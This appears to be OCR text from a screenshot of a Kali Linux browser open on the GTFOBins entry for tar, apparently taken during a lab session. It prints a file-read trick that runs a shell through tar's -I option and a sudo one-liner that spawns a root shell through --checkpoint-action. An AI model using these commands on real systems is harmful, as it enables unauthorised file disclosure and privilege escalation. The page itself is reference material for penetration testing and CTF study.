 1 2 3 4 10.21.17.140 0:18
tar | GTFOBins Private browsing
https://gtfobins.github.io/gtfobins/tar/#sudo
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec neo4j
It reads data from files, it may be used to do privileged reads or disclose files outside a restricted
file system.
This only works for GNU tar.
LFILE=file_to_read
tar xf "$LFILE" -I '/bin/sh -c "cat 1>&2"'
Sudo
If the binary is allowed to run as superuser by sudo, it does not drop the elevated privileges and
may be used to access the file system, escalate or maintain privileged access.
sudo tar -cf /dev/null /dev/null --checkpoint=1 --checkpoint-action=exec=/bin/sh